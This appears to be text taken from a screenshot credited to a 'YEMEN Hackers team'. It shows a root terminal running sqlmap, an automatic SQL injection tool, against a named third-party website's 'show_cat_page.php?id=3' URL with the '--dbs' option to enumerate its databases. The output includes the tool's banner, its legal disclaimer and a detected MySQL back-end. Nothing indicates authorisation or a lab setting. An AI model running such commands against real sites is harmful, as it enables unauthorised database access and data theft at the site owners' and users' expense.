 root@spider: ~
File Edit View Search Terminal Help
root@spider:~# sqlmap
Usage: python ./sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard,
--update, --purge-output or --dependencies), use -h for basic or -hh for advanc
ed help
[*] shutting down at 17:47:48
root@spider:~# sqlmap -u http://ceburealproperty.com/show_cat_page.php?id=3 --db
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:47:59
[17:47:59] [INFO] resuming back-end DBMS 'mysql'
[17:47:59] [INFO] testing connection to the target url
YEMEN
Hackers
team